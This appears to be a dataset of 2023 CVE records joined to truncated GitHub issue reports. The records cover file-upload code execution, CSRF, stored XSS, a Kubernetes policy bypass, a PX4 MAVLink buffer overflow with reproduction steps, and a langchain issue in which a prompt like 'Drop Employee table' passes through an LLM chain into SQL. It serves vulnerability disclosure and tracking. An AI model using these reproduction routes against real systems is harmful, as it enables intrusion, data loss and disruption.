CVE-2020-22153 | 2023-07-03T21:15:09.340 | File Upload vulnerability in FUEL-CMS v.1.4.6 allows a remote attacker to execute arbitrary code via a crafted .php file to the upload parameter in the navigation function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/553"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendo... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.4.6:*:*:*:*:*:*:*",
"matchCriteriaId": "F67321E5-38B6-455B-8BD2-B8C71878FC72",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"434"
] | 434 | https://github.com/daylightstudio/FUEL-CMS/issues/553 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] |
<img width="837" alt="c1" src="https://user-images.githubusercontent.com/9522862/74326653-bc397680-4dc5-11ea-9e41-c24b32bf4bad.png">
upload function:
<img width="1006" alt="c2" src="https://user-images.githubusercontent.com/9522862/74326673-c3608480-4dc5-11ea-89d8-9246baff623c.png">
$This-> fuel-> navigation-> u... | Code execution in navigation/upload | https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/553/comments | 0 | 2020-02-12T10:44:49Z | 2020-09-30T21:04:55Z | https://github.com/daylightstudio/FUEL-CMS/issues/553 | 563,911,041 | 553 | 5,362 |
CVE-2023-2727 | 2023-07-03T21:15:09.480 | Users may be able to launch containers using images that are restricted by ImagePolicyWebhook when using ephemeral containers. Kubernetes clusters are only affected if the ImagePolicyWebhook admission plugin is used together with ephemeral containers. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"inte... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2023/07/06/2"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/kubernetes/kubern... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "44D47082-4E70-4CBE-B52B-B2A83903F17B",
"versionEndExcluding": null,
"versionEndIncluding": "1.24.14",
"versionStar... | [
"20"
] | 20 | https://github.com/kubernetes/kubernetes/issues/118640 | [
"Issue Tracking"
] | github.com | [
"kubernetes",
"kubernetes"
] | ### CVE-2023-2727: Bypassing policies imposed by the ImagePolicyWebhook admission plugin
CVSS Rating: [CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:N](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:N)
A security issue was discovered in Kubernetes where users may be able to launch... | CVE-2023-2727, CVE-2023-2728: Bypassing policies imposed by the ImagePolicyWebhook and bypassing mountable secrets policy imposed by the ServiceAccount admission plugin | https://api.github.com/repos/kubernetes/kubernetes/issues/118640/comments | 10 | 2023-06-13T14:42:06Z | 2024-07-01T15:57:09Z | https://github.com/kubernetes/kubernetes/issues/118640 | 1,755,056,681 | 118,640 | 5,363 |
CVE-2023-36162 | 2023-07-03T21:15:09.620 | Cross Site Request Forgery vulnerability in ZZCMS v.2023 and earlier allows a remote attacker to gain privileges via the add function in adminlist.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "http://www.zzcms.net/about/download.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://github.com/779789571/zzcms/blob/main/README.md"
},
{
"source": "cve@mitre.org",
"tags": [
"Explo... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zzcms:zzcms:2023:*:*:*:*:*:*:*",
"matchCriteriaId": "654D0493-9784-4B2B-BC05-69B4BB6F86F4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"352"
] | 352 | https://github.com/forget-code/zzcms/issues/6 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"forget-code",
"zzcms"
] | 


 has found a potential issue, which I would be eager to share with you.
Could you add a `SECURITY.md` file with an e-mail address for me to send further details to? GitHub [recommends](https://docs.githu... | Add SECURITY.md | https://api.github.com/repos/maxsite/cms/issues/500/comments | 1 | 2023-03-19T12:37:30Z | 2025-01-16T11:34:39Z | https://github.com/maxsite/cms/issues/500 | 1,630,924,239 | 500 | 5,369 |
CVE-2023-25399 | 2023-07-05T17:15:09.320 | A refcounting issue which leads to potential memory leak was discovered in scipy commit 8627df31ab in Py_FindObjects() function. Note: This is disputed as a bug and not a vulnerability. SciPy is not designed to be exposed to untrusted users or data directly. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "http://www.square16.org/achievement/cve-2023-25399/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:scipy:scipy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9DF61E05-B983-4CF9-AF1E-4C498AFF89CA",
"versionEndExcluding": "1.10.0",
"versionEndIncluding": null,
"versionStartExcluding"... | [
"401"
] | 401 | https://github.com/scipy/scipy/issues/16235 | [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
] | github.com | [
"scipy",
"scipy"
] | 1. A new reference is returned and assigned to `tuple`.
https://github.com/scipy/scipy/blob/8627df31ab07d66b438c7e5d5880e3f4d435f248/scipy/ndimage/src/nd_image.c#L888
2. Assume `tuple` is not NULL.
https://github.com/scipy/scipy/blob/8627df31ab07d66b438c7e5d5880e3f4d435f248/scipy/ndimage/src/nd_image.c#L889
3. ... | BUG: Memory leak in function `Py_FindObjects` due to new reference is not decreased (static analyzer report) | https://api.github.com/repos/scipy/scipy/issues/16235/comments | 6 | 2022-05-21T04:48:38Z | 2023-07-09T18:44:34Z | https://github.com/scipy/scipy/issues/16235 | 1,243,868,852 | 16,235 | 5,370 |
CVE-2023-25399 | 2023-07-05T17:15:09.320 | A refcounting issue which leads to potential memory leak was discovered in scipy commit 8627df31ab in Py_FindObjects() function. Note: This is disputed as a bug and not a vulnerability. SciPy is not designed to be exposed to untrusted users or data directly. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "http://www.square16.org/achievement/cve-2023-25399/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:scipy:scipy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9DF61E05-B983-4CF9-AF1E-4C498AFF89CA",
"versionEndExcluding": "1.10.0",
"versionEndIncluding": null,
"versionStartExcluding"... | [
"401"
] | 401 | https://github.com/scipy/scipy/issues/16235#issuecomment-1625361328 | null | github.com | [
"scipy",
"scipy"
] | 1. A new reference is returned and assigned to `tuple`.
https://github.com/scipy/scipy/blob/8627df31ab07d66b438c7e5d5880e3f4d435f248/scipy/ndimage/src/nd_image.c#L888
2. Assume `tuple` is not NULL.
https://github.com/scipy/scipy/blob/8627df31ab07d66b438c7e5d5880e3f4d435f248/scipy/ndimage/src/nd_image.c#L889
3. ... | BUG: Memory leak in function `Py_FindObjects` due to new reference is not decreased (static analyzer report) | https://api.github.com/repos/scipy/scipy/issues/16235/comments | 6 | 2022-05-21T04:48:38Z | 2023-07-09T18:44:34Z | https://github.com/scipy/scipy/issues/16235 | 1,243,868,852 | 16,235 | 5,371 |
CVE-2020-23452 | 2023-07-05T18:15:09.750 | A cross-site scripting (XSS) vulnerability in Selenium Grid v3.141.59 allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the hub parameter under the /grid/console page. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SeleniumHQ/selenium/issues/8259"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:selenium:selenium_grid:3.141.59:*:*:*:*:*:*:*",
"matchCriteriaId": "915BBA94-443D-44F9-9BFF-490B2F3F1202",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/SeleniumHQ/selenium/issues/8259 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"SeleniumHQ",
"selenium"
] | ## 🐛 Bug Report
A cross-site scripting (XSS) vulnerability exists in Selenium Grid hub's web interface. The vulnerability is located in /grid/console page where unvalidated user input from node's configuration is displayed back to the users.
## To Reproduce
A node can register to a hub using the following conf... | Cross-Site Scripting (XSS) in hub's web interface | https://api.github.com/repos/SeleniumHQ/selenium/issues/8259/comments | 2 | 2020-04-28T23:09:44Z | 2020-06-24T21:40:07Z | https://github.com/SeleniumHQ/selenium/issues/8259 | 608,671,416 | 8,259 | 5,372 |
CVE-2023-30207 | 2023-07-05T21:15:09.410 | A divide by zero issue discovered in Kodi Home Theater Software 19.5 and earlier allows attackers to cause a denial of service via use of crafted mp3 file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/xbmc/xbmc/commit/dbc00c500f4c4830049cc040a61c439c580eea73"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kodi:kodi:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AEE0AAF6-FF9A-4120-8A0A-27505D73EDB7",
"versionEndExcluding": null,
"versionEndIncluding": "19.5",
"versionStartExcluding": nu... | [
"369"
] | 369 | https://github.com/xbmc/xbmc/issues/22378 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"xbmc",
"xbmc"
] | <!--- Please fill out this template to the best of your ability. You can always edit this issue once you have created it. -->
<!--- Read the following link before you create a new problem report: https://kodi.wiki/view/HOW-TO:Submit_a_bug_report -->
## Bug report
### Describe the bug
After inserting the wrong/malf... | shutdown according to malicious mp3 on kodi | https://api.github.com/repos/xbmc/xbmc/issues/22378/comments | 15 | 2023-01-03T09:22:39Z | 2023-02-05T11:05:35Z | https://github.com/xbmc/xbmc/issues/22378 | 1,517,123,087 | 22,378 | 5,373 |
CVE-2021-46896 | 2023-07-06T14:15:10.517 | Buffer Overflow vulnerability in PX4-Autopilot allows attackers to cause a denial of service via handler function handling msgid 332. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/PX4/PX4-Autopilot/issues/18369"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/PX4/PX4-Autopilot/issues/18369"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dronecode:px4_drone_autopilot:-:*:*:*:*:*:*:*",
"matchCriteriaId": "3D6DBDD5-743D-4443-8F6A-309C60CBAB93",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"120"
] | 120 | https://github.com/PX4/PX4-Autopilot/issues/18369 | [
"Exploit"
] | github.com | [
"PX4",
"PX4-Autopilot"
] | Steps to reproduce the behavior:
-----------------------------------
1. Turn the drone on
2. Set the lower one byte to be greater than 0x75 except for the CRC of the MAVLINK PROTOCOL packet which is msgID 332
3. Send a packet set as a serial port to the drone.
4. BOF crash occurs.
example msgID332 packet
---... | Bug Found in msgID #332 mavlink protocol BOF | https://api.github.com/repos/PX4/PX4-Autopilot/issues/18369/comments | 4 | 2021-10-06T13:06:24Z | 2021-10-06T17:45:29Z | https://github.com/PX4/PX4-Autopilot/issues/18369 | 1,018,289,225 | 18,369 | 5,374 |
CVE-2023-36189 | 2023-07-06T14:15:10.707 | SQL injection vulnerability in langchain before v0.0.247 allows a remote attacker to obtain sensitive information via the SQLDatabaseChain component. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://gist.github.com/rharang/9c58d39db8c01db5b7c888e467c0533f"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/hwchase17/langchain/issues/5923"
},
{
"source": "cve@mitre.org",
"t... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:langchain:langchain:0.0.64:*:*:*:*:*:*:*",
"matchCriteriaId": "0D9CEC27-1B1B-4365-82F1-2538DD3F158D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"89"
] | 89 | https://github.com/hwchase17/langchain/issues/5923 | [
"Exploit"
] | github.com | [
"hwchase17",
"langchain"
] | ### System Info
There is no safeguard in SQLDatabaseChain to prevent a malicious user from sending a prompt such as "Drop Employee table".
SQLDatabaseChain should have a facility to intercept and review the SQL before sending it to the database.
Creating this separately from https://github.com/hwchase17/langch... | SQLDatabaseChain has SQL injection issue | https://api.github.com/repos/langchain-ai/langchain/issues/5923/comments | 7 | 2023-06-09T07:19:24Z | 2024-03-13T16:12:29Z | https://github.com/langchain-ai/langchain/issues/5923 | 1,749,279,355 | 5,923 | 5,375 |
CVE-2023-36189 | 2023-07-06T14:15:10.707 | SQL injection vulnerability in langchain before v0.0.247 allows a remote attacker to obtain sensitive information via the SQLDatabaseChain component. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://gist.github.com/rharang/9c58d39db8c01db5b7c888e467c0533f"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/hwchase17/langchain/issues/5923"
},
{
"source": "cve@mitre.org",
"t... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:langchain:langchain:0.0.64:*:*:*:*:*:*:*",
"matchCriteriaId": "0D9CEC27-1B1B-4365-82F1-2538DD3F158D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"89"
] | 89 | https://github.com/langchain-ai/langchain/issues/5923#issuecomment-1696053841 | null | github.com | [
"langchain-ai",
"langchain"
] | ### System Info
There is no safeguard in SQLDatabaseChain to prevent a malicious user from sending a prompt such as "Drop Employee table".
SQLDatabaseChain should have a facility to intercept and review the SQL before sending it to the database.
Creating this separately from https://github.com/hwchase17/langch... | SQLDatabaseChain has SQL injection issue | https://api.github.com/repos/langchain-ai/langchain/issues/5923/comments | 7 | 2023-06-09T07:19:24Z | 2024-03-13T16:12:29Z | https://github.com/langchain-ai/langchain/issues/5923 | 1,749,279,355 | 5,923 | 5,376 |
CVE-2023-37131 | 2023-07-06T15:15:16.210 | A Cross-Site Request Forgery (CSRF) in the component /public/admin/profile/update.html of YznCMS v1.1.0 allows attackers to arbitrarily change the Administrator password via a crafted POST request. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/ken678/yzncms/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/ken678/yzncm... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzncms:yzncms:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C4E84E2B-3E4E-4AC8-8FFA-13382F0FDCD4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"352"
] | 352 | https://github.com/ken678/yzncms/issues/2 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"ken678",
"yzncms"
] | 1 | 1 | https://api.github.com/repos/ken678/yzncms/issues/2/comments | 0 | 2023-06-27T01:37:14Z | 2023-11-10T09:56:00Z | https://github.com/ken678/yzncms/issues/2 | 1,775,939,232 | 2 | 5,377 |
CVE-2023-37132 | 2023-07-06T15:15:16.253 | A stored cross-site scripting (XSS) vulnerability in the custom variables module of eyoucms v1.6.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/45"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/weng-xianhu/eyoucms/issues/45 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | 123 | 123 | https://api.github.com/repos/weng-xianhu/eyoucms/issues/45/comments | 0 | 2023-06-27T03:33:35Z | 2024-03-22T06:49:26Z | https://github.com/weng-xianhu/eyoucms/issues/45 | 1,776,028,889 | 45 | 5,378 |
CVE-2023-37133 | 2023-07-06T15:15:16.297 | A stored cross-site scripting (XSS) vulnerability in the Column management module of eyoucms v1.6.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/46"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/weng-xianhu/eyoucms/issues/46 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | 123 | 123 | https://api.github.com/repos/weng-xianhu/eyoucms/issues/46/comments | 0 | 2023-06-27T06:11:29Z | 2024-03-22T06:49:27Z | https://github.com/weng-xianhu/eyoucms/issues/46 | 1,776,161,891 | 46 | 5,379 |
CVE-2023-37134 | 2023-07-06T15:15:16.343 | A stored cross-site scripting (XSS) vulnerability in the Basic Information module of eyoucms v1.6.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/47"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/weng-xianhu/eyoucms/issues/47 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | 123 | 123 | https://api.github.com/repos/weng-xianhu/eyoucms/issues/47/comments | 0 | 2023-06-27T06:31:23Z | 2024-03-22T06:49:27Z | https://github.com/weng-xianhu/eyoucms/issues/47 | 1,776,185,888 | 47 | 5,380 |
CVE-2023-37135 | 2023-07-06T15:15:16.387 | A stored cross-site scripting (XSS) vulnerability in the Image Upload module of eyoucms v1.6.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/48"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/weng-xianhu/eyoucms/issues/48 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | 123 | 123 | https://api.github.com/repos/weng-xianhu/eyoucms/issues/48/comments | 0 | 2023-06-27T07:00:09Z | 2024-03-22T06:49:27Z | https://github.com/weng-xianhu/eyoucms/issues/48 | 1,776,227,201 | 48 | 5,381 |
CVE-2023-37136 | 2023-07-06T15:15:16.430 | A stored cross-site scripting (XSS) vulnerability in the Basic Website Information module of eyoucms v1.6.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/49"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/weng-xianhu/eyoucms/issues/49 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | 123 | 123 | https://api.github.com/repos/weng-xianhu/eyoucms/issues/49/comments | 0 | 2023-06-27T08:57:00Z | 2024-03-22T06:49:27Z | https://github.com/weng-xianhu/eyoucms/issues/49 | 1,776,421,874 | 49 | 5,382 |
CVE-2023-29824 | 2023-07-06T21:15:09.060 | A use-after-free issue was discovered in Py_FindObjects() function in SciPy versions prior to 1.8.0. NOTE: the vendor and discoverer indicate that this is not a security issue. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "http://www.square16.org/achievement/cve-2023-29824/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/scipy/scipy/issues/14713"
},
{
"source": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:scipy:scipy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "45B081D4-BADE-416C-9575-981B366EDDB3",
"versionEndExcluding": "1.8.0",
"versionEndIncluding": null,
"versionStartExcluding":... | [
"416"
] | 416 | https://github.com/scipy/scipy/issues/14713 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"scipy",
"scipy"
] | ### Describe your issue.
This is a bug report generated by a static analyzer, the path provided by the static analyzer is as follows.
This static analysis report has been manually reviewed to verify its validity.
1. A new reference is returned from function `PyList_New`, assigned to variable `result`.
https://git... | BUG: Potential use-after-free bug in function `Py_FindObjects` | https://api.github.com/repos/scipy/scipy/issues/14713/comments | 11 | 2021-09-10T03:06:12Z | 2023-07-31T06:58:55Z | https://github.com/scipy/scipy/issues/14713 | 992,843,529 | 14,713 | 5,383 |
CVE-2023-29824 | 2023-07-06T21:15:09.060 | A use-after-free issue was discovered in Py_FindObjects() function in SciPy versions prior to 1.8.0. NOTE: the vendor and discoverer indicate that this is not a security issue. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "http://www.square16.org/achievement/cve-2023-29824/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/scipy/scipy/issues/14713"
},
{
"source": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:scipy:scipy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "45B081D4-BADE-416C-9575-981B366EDDB3",
"versionEndExcluding": "1.8.0",
"versionEndIncluding": null,
"versionStartExcluding":... | [
"416"
] | 416 | https://github.com/scipy/scipy/issues/14713#issuecomment-1629468565 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"scipy",
"scipy"
] | ### Describe your issue.
This is a bug report generated by a static analyzer, the path provided by the static analyzer is as follows.
This static analysis report has been manually reviewed to verify its validity.
1. A new reference is returned from function `PyList_New`, assigned to variable `result`.
https://git... | BUG: Potential use-after-free bug in function `Py_FindObjects` | https://api.github.com/repos/scipy/scipy/issues/14713/comments | 11 | 2021-09-10T03:06:12Z | 2023-07-31T06:58:55Z | https://github.com/scipy/scipy/issues/14713 | 992,843,529 | 14,713 | 5,384 |
